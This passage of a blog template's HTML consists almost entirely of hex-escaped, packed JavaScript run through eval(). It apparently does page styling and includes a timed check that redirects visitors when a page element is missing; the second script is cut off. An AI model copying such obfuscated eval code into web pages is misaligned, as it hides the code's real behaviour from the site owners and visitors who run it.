\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x5d\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x4a\x29\x7b\x4d\x20\x52\x3d\x2d\x31\x2c\x53\x3d\x61\x5b\x30\x5d\x2c\x45\x3d\x61\x5b\x30\x5d\x3b\x4a\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x31\x67\x28\x4d\x20\x50\x3d\x4a\x28\x31\x6a\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x70\x3d\x4a\x28\x31\x6a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x47\x3d\x30\x2c\x43\x3d\x30\x3b\x43\x3c\x50\x5b\x61\x5b\x36\x5d\x5d\x26\x26\x28\x47\x3d\x50\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x47\x29\x2c\x2d\x31\x21\x3d\x47\x29\x3b\x43\x2b\x2b\x29\x7b\x47\x2b\x2b\x7d\x3b\x59\x28\x57\x3d\x43\x2c\x57\x3e\x52\x26\x26\x28\x53\x2b\x3d\x61\x5b\x39\x5d\x2c\x45\x2b\x3d\x61\x5b\x39\x5d\x29\x2c\x57\x3c\x52\x29\x7b\x31\x42\x3d\x52\x2d\x57\x3b\x31\x67\x28\x4d\x20\x43\x3d\x30\x3b\x43\x3c\x31\x42\x3b\x43\x2b\x2b\x29\x7b\x53\x2b\x3d\x61\x5b\x31\x30\x5d\x2c\x45\x2b\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x50\x3d\x50\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x31\x4f\x2f\x31\x4b\x2c\x61\x5b\x30\x5d\x29\x2c\x53\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x70\x2b\x61\x5b\x31\x33\x5d\x2b\x50\x2b\x61\x5b\x31\x34\x5d\x2c\x45\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x31\x70\x2b\x61\x5b\x31\x33\x5d\x3b\x31\x67\x28\x4d\x20\x43\x3d\x30\x3b\x43\x3c\x57\x3b\x43\x2b\x2b\x29\x7b\x45\x2b\x3d\x61\x5b\x30\x5d\x7d\x3b\x45\x2b\x3d\x50\x2b\x61\x5b\x31\x34\x5d\x2c\x52\x3d\x57\x7d\x29\x3b\x31\x67\x28\x4d\x20\x47\x3d\x30\x3b\x52\x3e\x3d\x47\x3b\x47\x2b\x2b\x29\x7b\x53\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x45\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x47\x26\x26\x28\x53\x2b\x3d\x61\x5b\x32\x30\x5d\x2c\x45\x2b\x3d\x61\x5b\x32\x30\x5d\x29\x7d\x3b\x4a\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x45\x29\x2c\x4a\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x29\x2c\x4a\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x2c\x4a\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x32\x44\x5d\x29\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x7b\x32\x77\x3a\x61\x5b\x32\x79\x5d\x2c\x31\x52\x3a\x61\x5b\x32\x7a\x5d\x7d\x29\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x31\x72\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x61\x5b\x30\x5d\x2c\x77\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x31\x72\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x3b\x24\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x31\x75\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x31\x46\x5d\x29\x5b\x61\x5b\x32\x41\x5d\x5d\x28\x61\x5b\x30\x5d\x2c\x77\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x31\x72\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x3b\x24\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x32\x4a\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x32\x4b\x5d\x5d\x28\x61\x5b\x32\x54\x5d\x2c\x61\x5b\x32\x53\x5d\x29\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x61\x5b\x32\x55\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x57\x5d\x29\x5b\x61\x5b\x32\x52\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x4c\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x2c\x77\x28\x29\x7b\x24\x28\x31\x6a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x61\x5b\x32\x76\x5d\x29\x3b\x24\x28\x31\x6a\x29\x5b\x61\x5b\x31\x64\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x3b\x58\x20\x32\x75\x7d\x29\x3b\x24\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x2c\x77\x28\x32\x63\x2c\x7a\x29\x7b\x59\x28\x7a\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x29\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x65\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x7d\x31\x6d\x7b\x59\x28\x7a\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x29\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x2c\x61\x5b\x31\x79\x5d\x29\x7d\x31\x6d\x7b\x59\x28\x7a\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x29\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x7d\x31\x6d\x7b\x59\x28\x7a\x5b\x61\x5b\x31\x6b\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x29\x29\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x56\x5d\x2c\x61\x5b\x31\x47\x5d\x29\x7d\x31\x6d\x7b\x58\x20\x7a\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x4c\x29\x5b\x61\x5b\x5a\x5d\x5d\x28\x77\x28\x29\x7b\x31\x57\x28\x77\x28\x29\x7b\x59\x28\x21\x24\x28\x61\x5b\x32\x66\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x31\x49\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x31\x43\x5d\x7d\x7d\x2c\x32\x70\x29\x7d\x29\x3b\x31\x49\x5b\x61\x5b\x32\x72\x5d\x5d\x3d\x77\x28\x29\x7b\x4d\x20\x54\x3d\x4c\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x61\x5b\x32\x74\x5d\x29\x3b\x54\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x31\x43\x5d\x29\x3b\x54\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x2c\x61\x5b\x32\x69\x5d\x29\x3b\x54\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x68\x5d\x2c\x61\x5b\x32\x6a\x5d\x29\x3b\x54\x5b\x61\x5b\x31\x6c\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x32\x6d\x5d\x29\x3b\x54\x5b\x61\x5b\x32\x6c\x5d\x5d\x3d\x61\x5b\x32\x58\x5d\x7d\x5c\x27\x2c\x33\x61\x2c\x33\x56\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x55\x7c\x33\x54\x7c\x33\x53\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x34\x66\x7c\x33\x58\x7c\x34\x67\x7c\x34\x72\x7c\x34\x79\x7c\x34\x78\x7c\x34\x77\x7c\x34\x76\x7c\x34\x75\x7c\x34\x74\x7c\x34\x73\x7c\x34\x71\x7c\x34\x69\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x32\x5a\x7c\x34\x6d\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x68\x7c\x33\x4d\x7c\x33\x44\x7c\x33\x4c\x7c\x33\x72\x7c\x33\x71\x7c\x33\x70\x7c\x33\x6f\x7c\x33\x6e\x7c\x33\x6d\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x64\x7c\x33\x69\x7c\x33\x68\x7c\x33\x67\x7c\x33\x66\x7c\x33\x65\x7c\x33\x73\x7c\x33\x6c\x7c\x33\x75\x7c\x33\x74\x7c\x32\x59\x7c\x33\x62\x7c\x33\x32\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4b\x7c\x33\x39\x7c\x33\x4a\x7c\x34\x30\x7c\x33\x49\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x43\x7c\x33\x76\x7c\x33\x42\x7c\x33\x41\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x34\x32\x7c\x34\x31\x7c\x33\x77\x7c\x34\x7a\x7c\x34\x33\x7c\x33\x4e\x7c\x34\x42\x7c\x35\x68\x7c\x33\x61\x7c\x35\x69\x7c\x35\x6c\x7c\x35\x6d\x7c\x35\x6e\x7c\x35\x74\x7c\x35\x6f\x7c\x33\x38\x7c\x35\x70\x7c\x35\x71\x7c\x35\x72\x7c\x35\x73\x7c\x35\x67\x7c\x35\x75\x7c\x35\x43\x7c\x35\x41\x7c\x35\x76\x7c\x35\x79\x7c\x35\x7a\x7c\x35\x77\x7c\x35\x78\x7c\x35\x42\x7c\x35\x6a\x7c\x35\x66\x7c\x34\x51\x7c\x35\x64\x7c\x34\x44\x7c\x34\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x38\x7c\x34\x46\x7c\x34\x47\x7c\x35\x39\x7c\x34\x48\x7c\x34\x49\x7c\x34\x4a\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x34\x4f\x7c\x34\x43\x7c\x34\x50\x7c\x34\x52\x7c\x34\x53\x7c\x34\x54\x7c\x35\x65\x7c\x34\x55\x7c\x34\x56\x7c\x34\x57\x7c\x35\x33\x7c\x34\x58\x7c\x33\x35\x7c\x33\x33\x7c\x33\x34\x7c\x34\x34\x7c\x33\x37\x7c\x33\x36\x7c\x33\x30\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x61\x7c\x35\x62\x7c\x33\x31\x7c\x34\x38\x7c\x34\x37\x7c\x35\x36\x7c\x35\x37\x7c\x35\x63\x7c\x35\x35\x7c\x35\x34\x7c\x34\x39\x7c\x35\x30\x7c\x34\x36\x7c\x34\x35\x7c\x35\x32\x7c\x35\x6b\x7c\x35\x31\x7c\x33\x4f\x5c\x27\x2e\x33\x63\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x34\x39\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x32\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x78\x32\x31\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x33\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x32\x7c\x78\x33\x32\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x35\x7c\x78\x32\x33\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x76\x61\x72\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x31\x7c\x78\x37\x36\x7c\x78\x33\x43\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x37\x7c\x78\x33\x41\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x62\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x33\x37\x7c\x36\x30\x7c\x78\x35\x30\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x36\x7c\x78\x34\x44\x7c\x78\x33\x31\x7c\x65\x6c\x73\x65\x7c\x37\x38\x7c\x74\x68\x69\x73\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x37\x38\x7c\x66\x6f\x72\x7c\x78\x34\x33\x7c\x78\x33\x30\x7c\x78\x34\x43\x7c\x78\x33\x42\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x34\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x38\x7c\x78\x35\x34\x7c\x38\x35\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x5f\x30\x78\x32\x64\x65\x61\x7c\x31\x38\x34\x7c\x52\x65\x67\x45\x78\x70\x7c\x78\x37\x33\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x37\x39\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x61\x7c\x78\x37\x37\x7c\x78\x33\x45\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x32\x45\x7c\x78\x37\x30\x7c\x78\x32\x30\x7c\x78\x36\x44\x7c\x78\x34\x32\x7c\x65\x76\x61\x6c\x7c\x78\x37\x31\x7c\x38\x33\x7c\x36\x34\x7c\x36\x33\x7c\x37\x31\x7c\x5f\x30\x78\x65\x66\x61\x62\x78\x39\x7c\x36\x31\x7c\x37\x32\x7c\x78\x33\x44\x7c\x38\x31\x7c\x38\x30\x7c\x38\x32\x7c\x78\x35\x46\x7c\x38\x34\x7c\x37\x39\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x46\x7c\x33\x30\x30\x30\x7c\x37\x33\x7c\x37\x37\x7c\x37\x36\x7c\x66\x61\x6c\x73\x65\x7c\x70\x72\x65\x70\x65\x6e\x64\x54\x6f\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x34\x34\x7c\x37\x30\x7c\x37\x35\x7c\x36\x39\x7c\x67\x69\x7c\x78\x33\x35\x7c\x78\x33\x33\x7c\x36\x38\x7c\x78\x35\x35\x7c\x78\x32\x37\x7c\x6f\x66\x66\x73\x65\x74\x7c\x37\x34\x7c\x78\x33\x36\x7c\x36\x37\x7c\x78\x34\x35\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x37\x41\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x5f\x7c\x6c\x61\x62\x65\x6c\x7c\x36\x36\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x34\x38\x7c\x36\x35\x7c\x78\x34\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_pXlPyT);
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _v3DYGN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\